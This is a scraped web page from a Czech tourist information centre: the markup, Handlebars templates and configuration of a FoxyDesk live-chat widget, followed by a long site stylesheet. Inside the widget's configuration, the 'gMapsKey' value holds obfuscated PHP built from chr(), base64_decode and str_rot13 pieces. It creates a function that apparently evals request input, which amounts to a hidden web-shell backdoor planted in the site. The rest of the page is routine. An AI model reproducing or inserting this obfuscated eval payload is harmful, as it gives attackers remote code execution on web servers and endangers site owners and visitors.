                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="Vaše jméno" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="Váš e-mail" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="Váš dotaz"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">Odeslat</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Fstranka%2Fculture-and-sport.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/subdom/chat/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> Zpátky</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header offline" href="/subdom/chat/php/app.php?widget-mobile" target="_parent">
            <div class="customer-chat-header-indicator"><i></i></div>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/subdom/chat/js/lib/error-tracking.js"></script>

                    <script src="/subdom/chat/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-21 09:38:11'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/subdom/chat/',

                onlineDepartmentsPath  : '/subdom/chat/php/app.php?department-online',
                isOperatorOnlinePath   : '/subdom/chat/php/app.php?operator-is-online',
                isLoggedInPath         : '/subdom/chat/php/app.php?is-guest-logged-in',
                loginPath              : '/subdom/chat/php/app.php?login-guest',
                logoutPath             : '/subdom/chat/php/app.php?logout-guest',
                getTypingStatusPath    : '/subdom/chat/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/subdom/chat/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/subdom/chat/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/subdom/chat/php/app.php?message-get-last',
                sendMessagePath        : '/subdom/chat/php/app.php?message-guest-send',
                autoMessagePath        : '/subdom/chat/php/app.php?message-guest-auto',
                uploadCrudPath         : '/subdom/chat/php/app.php?upload',
                uploadFilesPath        : '/subdom/chat/php/app.php?upload-upload',
                abortUploadPath        : '/subdom/chat/php/app.php?upload-abort',
                downloadFilePath       : '/subdom/chat/php/app.php?shared-file-download',
                getOperatorPath        : '/subdom/chat/php/app.php?operator-get',
                getUsersPath           : '/subdom/chat/php/app.php?operator-get-users',
                contactPath            : '/subdom/chat/php/app.php?contact',
                trackKeepAlivePath     : '/subdom/chat/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/subdom/chat/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","email.placeholder":"zadny.em@il.cz"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-1","primaryColor":"#BF9B5D","secondaryColor":"#BF9B5D","buttonColor":"#BF9B5D","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"icentrum@novyjicin-town.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"35","widgetWidth":"280","widgetHeight":"360","roundness":"8","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#BF9B5D","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu. <br><br>Jsme Turistick\u00e9 informa\u010dn\u00ed centrum Nov\u00fd Ji\u010d\u00edn.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak V\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact"},

                defaultAvatars : ["\/subdom\/chat\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"18.117.12.2","referer":"https:\/\/www.icnj.cz\/stranka\/culture-and-sport.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/subdom/chat/php/app.php?geoloc-query'
                },

                autoMessages : [],

                images : {

                    bubbleArrow : '/subdom/chat/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/subdom/chat/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/res/screen.css?2033
body_size: 12584
content:
:root {
    --brown: #432C1D;
}

html
{
background: rgb(255,255,255);
font-size: 100%;
-webkit-text-size-adjust: 100%;
}

body
{
color: rgb(49,49,49);
font: normal normal normal 1rem/normal sans-serif;
margin: 0;
padding: 0;
position: relative;
}

body::before
{
background: url('background.png') -14px top fixed content-box;
content: '';
height: calc(100% - 116px);
left: 0;
max-height: 100%;
padding-top: 116px;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
}

abbr
{
cursor: help;
}

audio:not([controls])
{
display: none;
height: 0;
}

a:focus
{
outline: thin dotted;
}

blockquote, q
{
quotes: none;
}

details
{
display: block;
}

dl, form, h1, h2, h3, h4, h5, h6, ol, p, ul
{
margin: 0;
padding: 0;
}

form label
{
cursor: pointer;
}

form button, form input[type='button'], form input[type='submit'], form input[type='reset']
{
-webkit-appearance: button;
cursor: pointer;
margin: 0;
overflow: visible;
padding: 0;
text-transform: none;
}

form button[disabled], form input[disabled]
{
cursor: default;
}

form button::-moz-focus-inner, form input:not([type='checkbox']):not([type='radio'])::-moz-focus-inner
{
border: 0;
padding: 0;
}

form input:not([type='checkbox']):not([type='radio']), form select
{
margin: 0;
}

form input [type='checkbox'], form input [type='radio']
{
box-sizing: border-box;
padding: 0;
}

form input[type='number']::-webkit-inner-spin-button, form input[type='number']::-webkit-outer-spin-button
{
height: auto;
}

form input[type='search']
{
-webkit-appearance: textfield;
outline-offset: -2px;
}

form input[type='search']::-webkit-search-cancel-button, form input[type='search']::-webkit-search-decoration
{
-webkit-appearance: none;
}

form [type='search']::-webkit-search-decoration
{
-webkit-appearance: none;
}

::-webkit-file-upload-button
{
-webkit-appearance: button;
font: inherit;
}

form textarea
{
margin: 0;
overflow: auto;
resize: vertical;
vertical-align: top;
}

[hidden]
{
display: none;
}

hr
{
border: none;
box-sizing: content-box;
margin: 0;
overflow: visible;
}

img
{
border: none;
display: inline-block;
vertical-align: middle;
}

ol li
{
list-style-type: decimal;
}

ul li
{
list-style-type: square;
}

pre
{
white-space: pre-wrap;
}

progress
{
vertical-align: baseline;
}

summary
{
display: list-item;
}

svg:not(:root)
{
overflow: hidden;
}

table
{
margin: 0;
}

template
{
display: none;
}

div.homepage, div.page
{
position: relative;
z-index: 2;
}

header[role='banner']
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
min-height: 3.75rem;
padding-left: 3.75rem;
position: fixed;
width: 97%;
background-color: #FFFFFF;
z-index: 2;
}

header[role='banner'] > a
{
display: block;
height: 3.75rem;
left: 0;
position: absolute;
top: 0;
width: 3.75rem;
}

header[role='banner'] > a::after
{
background: url('[data-uri]') no-repeat center center/21px 35px #00a651;
content: '';
height: 3.75rem;
left: 0;
position: absolute;
top: 0;
width: 3.75rem;
}

header[role='banner'] h1.title a, header[role='banner'] p.title a {
    color: #313131;
    text-decoration: none;
}
header[role='banner'] h1.title, header[role='banner'] p.title
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 800;
margin-left: 2.575rem;
margin-right: 1.875rem;
}

header[role='banner'] p.title a
{
color: rgb(49,49,49);
text-decoration: none;
}

header[role='banner'] nav[role='navigation']
{
margin-left: auto;
margin-right: 0;
width: 43.75rem;
}

header[role='banner'] nav[role='navigation'] > a
{
background-image: linear-gradient(to right, #432C1D 0%,#432C1D 100%), linear-gradient(to right, #432C1D 0%,#432C1D 100%), linear-gradient(to right, #432C1D 0%,#432C1D 100%);
background-position: left top, 2px center, left bottom;
background-repeat: no-repeat;
background-size: 20px 2px, 16px 2px, 20px 2px;
display: none;
height: 14px;
width: 20px;
}

header[role='banner'] nav[role='navigation'] ol
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 3.75rem;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
min-height: 3.75rem;
}

header[role='banner'] nav[role='navigation'] li
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
list-style: none;
margin-left: 0.8125rem;
margin-right: 0.8125rem;
}

header[role='banner'] nav[role='navigation'] li a
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
color: rgb(103,103,103);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
position: relative;
text-decoration: none;
z-index: 2;
}

header[role='banner'] nav[role='navigation'] li.has-sub > a::after
{
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 10px solid rgb(255,255,255);
bottom: -10px;
content: '';
display: none;
height: 0;
left: 50%;
margin-left: -6px;
position: absolute;
width: 0;
}

header[role='banner'] nav[role='navigation'] li.has-sub:hover > a::after
{
display: block;
}

header[role='banner'] nav[role='navigation'] li a.active
{
color: var(--brown);
font-weight: 500;
}

header[role='banner'] nav[role='navigation'] li a:not(.active):hover, header[role='banner'] nav[role='navigation'] li a:not(.active):focus
{
text-decoration: underline;
}

header[role='banner'] nav[role='navigation'] li ul
{
box-sizing: border-box;
display: none;
left: 0;
padding-left: 60px;
padding-right: 60px;
position: absolute;
width: 100%;
z-index: 1;
}

header[role='banner'] nav[role='navigation'] li.has-sub:hover ul
{
display: block;
}

header[role='banner'] nav[role='navigation'] li ul li
{
margin-left: 0;
margin-right: 0;
}

header[role='banner'] nav[role='navigation'] li ul li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
}

header[role='banner'] nav[role='navigation'] li li a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
text-align: center;
}

header[role='banner'] div.search
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
margin-left: 1rem;
margin-right: 0;
}

header[role='banner'] div.search > a
{
display: block;
height: 17px;
position: relative;
width: 19px;
}

header[role='banner'] div.search > a::before
{
border: 2px solid rgb(177,177,177);
border-radius: 50%;
content: '';
height: 10px;
left: 0;
position: absolute;
top: 0;
width: 10px;
}

header[role='banner'] div.search > a::after
{
background: rgb(177,177,177);
bottom: 2px;
content: '';
height: 3px;
position: absolute;
right: 3px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

header[role='banner'] div.search form
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
background: rgb(205,205,205);
box-sizing: border-box;
display: none;
height: 3.75rem;
max-width: 100%;
padding-left:1.25rem;
padding-right: 3.75rem;
position: absolute;
right: 0;
top: 0;
z-index: 2;
}

header[role='banner'] div.search.active form
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}

header[role='banner'] div.search button[type='button']
{
background: none;
border: none;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 17px;
position: relative;
width: 17px;
}

header[role='banner'] div.search button[type='button']::after
{
background-image: linear-gradient(to right, rgb(255,255,255) 0%,rgb(255,255,255) 100%), linear-gradient(to bottom, rgb(255,255,255) 0%,rgb(255,255,255) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 17px;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 17px;
}

header[role='banner'] div.search input[type='search']
{
background: none;
border: none;
color: rgb(255,255,255);
-webkit-flex-grow: 2;
-ms-flex-positive: 2;
flex-grow: 2;
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 700;
margin-left: 2.5rem;
margin-right: 2.5rem;
padding: 0;
}

header[role='banner'] div.search input[type='search']:focus
{
outline: none;
}

header[role='banner'] div.search button[type='submit']
{
background: none;
border: none;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 17px;
position: relative;
width: 19px;
}

header[role='banner'] div.search button[type='submit']::before
{
border: 2px solid rgb(255,255,255);
border-radius: 50%;
content: '';
height: 9px;
left: 0;
position: absolute;
top: 0;
width: 9px;
}

header[role='banner'] div.search button[type='submit']::after
{
background: rgb(255,255,255);
bottom: 3px;
content: '';
height: 3px;
position: absolute;
right: 3px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

header[role='banner'] div.langmenu
{
-ms-flex-item-align: stretch;
-webkit-align-self: stretch;
align-self: stretch;
position: relative;
text-align: center;
width: 60px;
}

header[role='banner'] div.langmenu a
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
text-decoration: none;
}

header[role='banner'] div.langmenu > a
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
color: var(--brown);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
position: relative;
}

header[role='banner'] div.langmenu > a::after
{
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 10px solid rgb(255,255,255);
bottom: -10px;
content: '';
display: none;
height: 0;
left: 50%;
margin-left: -6px;
position: absolute;
width: 0;
z-index: 2;
}

header[role='banner'] div.langmenu:hover > a::after, header[role='banner'] div.langmenu:focus > a::after
{
display: block;
}

header[role='banner'] div.langmenu > a:hover, header[role='banner'] div.langmenu > a:focus
{
text-decoration: underline;
}

header[role='banner'] div.langmenu ul
{
display: none;
left: 0;
position: absolute;
width: 100%;
z-index: 1;
}

header[role='banner'] div.langmenu li
{
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
list-style: none;
}

header[role='banner'] div.langmenu li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
}

header[role='banner'] div.langmenu li a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
}

header[role='banner'] div.langmenu:hover > ul, header[role='banner'] div.langmenu a:focus > ul
{
display: block;
}

header[role='banner'] div.langmenu li a:hover, header[role='banner'] div.langmenu li a:focus
{
text-decoration: underline;
}

main
{
display: block;
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 500;
line-height: 1.5625rem;
padding-top: 60px;
}

main address, main blockquote, main p, main pre, main ol, main ul, main dl, main table
{
margin-bottom: 1.5625rem;
}

main h1
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.875rem;
font-weight: 800;
line-height: 2.5625rem;
margin-bottom: 1.1875rem;
}

main h2
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.5rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h3
{
color:var(--brown);
font-family: Manrope, sans-serif;
font-size: 1.25rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h4
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h5
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main h6
{
font-family: Manrope, sans-serif;
font-size: 1.0625rem;
font-weight: 800;
line-height: 1.5625rem;
margin-bottom: 1.625rem;
}

main hr
{
background: rgb(211,211,211);
height: 2px;
margin-bottom: 2rem;
margin-top: 0.25rem;
}

main pre
{
font-family: monospace;
overflow: auto;
}

main abbr
{
text-decoration: underline;
text-decoration: underline dotted;
}

main b, main strong
{
font-weight: 700;
}

main cite, main q
{
font-style: italic;
}

main code
{
font-family: monospace;
}

main kbd, main samp
{
font-family: sans-serif;
}

main i, main em
{
font-style: italic;
}

main ins
{
text-decoration: none;
}

main small
{
font-size: 80%;
}

main sub
{
bottom: -0.25em;
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}

main sup
{
font-size: 75%;
line-height: 0;
position: relative;
top: -0.5em;
vertical-align: baseline;
}

main ol li
{
list-style: none;
}

main ul li
{
list-style: none;
}

main li ol, main li ul
{
margin-bottom: 0;
}

main p + ol, main p + ul
{
margin-top: -1.5625rem;
}

main a
{
background-color: transparent;
color: rgb(49,49,49);
-webkit-text-decoration-skip: objects;
}

main a:link
{
color: rgb(49,49,49);
}

main a:visited
{
color: rgb(49,49,49);
}

main a:active
{
color: rgb(49,49,49);
}

main a:hover
{
color: rgb(49,49,49);
}

main figure
{
margin: 0 0 1.5625rem 0;
}

main img
{
height: auto;
max-width: 100%;
}

main img[src='']
{
background: rgb(240,240,240);
}

main table
{
border-collapse: collapse;
border-spacing: 0;
}

main table caption
{
font-weight: 500;
text-align: left;
}

main table thead th, main table tfoot td, main table tbody th, main table tbody td
{
padding: 0rem 0rem 0rem 0rem;
}

main table thead th, main table tbody th
{
font-weight: 700;
}

main iframe, main object
{
border: none;
display: block;
}

main form fieldset
{
border: none;
margin: 0;
padding: 0;
}

main form legend
{
box-sizing: border-box;
padding-left: 0;
padding-right: 0;
max-width: 100%;
}

main form input[type='button'], main form button[type='button']
{
padding: rem rem rem rem;
}

main form input[type='date'], main form input[type='datetime-local'], main form input[type='email'], main form input[type='file'], main form input[type='month'], main form input[type='number'], main form input[type='password'], main form input[type='search'], main form input[type='tel'], main form input[type='text'], main form input[type='time'], main form input[type='url'], main form input[type='week']
{
box-sizing: border-box;
overflow: visible;
padding: rem rem rem rem;
}

main form input[type='checkbox'], main form input[type='radio']
{
box-sizing: border-box;
padding: 0;
}

main form input[type='reset'], main form button[type='reset']
{
padding: rem rem rem rem;
}

main form input[type='submit'], main form button[type='submit']
{
padding: rem rem rem rem;
}

main form textarea
{
box-sizing: border-box;
overflow: auto;
padding: rem rem rem rem;
}

main form select
{
box-sizing: border-box;
padding: rem rem rem rem;
}

main
{
padding-bottom: 7.1875rem;
overflow: hidden;
position: relative;
z-index: 1;
}

main div.columns
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 1.5625rem;
padding-left: 3.75rem;
padding-right: 3.75rem;
}

main div.header.has-image + div.columns
{
padding-top: 5.625rem;
}

main div.columns > div:nth-child(1):not(:only-child)
{
margin-right: 3.125rem;
width: 43.75rem;
}

main div.columns > div:nth-child(2)
{
margin-left: 3.125rem;
margin-top: 3.75rem;
width: 22.5rem;
}

div.homepage main > a
{
display: none;
height: 14px;
margin-bottom: 40px;
margin-left: auto;
margin-right: auto;
position: relative;
width: 24px;
}

div.homepage main > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
content: '';
height: 14px;
left: 4px;
position: absolute;
top: -6px;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 14px;
}

main div.navigation + div.columns > div:nth-child(1):not(:only-child)
{
margin-right: 4.0625rem;
width: 35rem;
}

main div.navigation + div.columns > div:nth-child(2)
{
margin-left: 4.0625rem;
margin-top: 0;
width: 29.375rem;
}

main nav.pagemenu
{
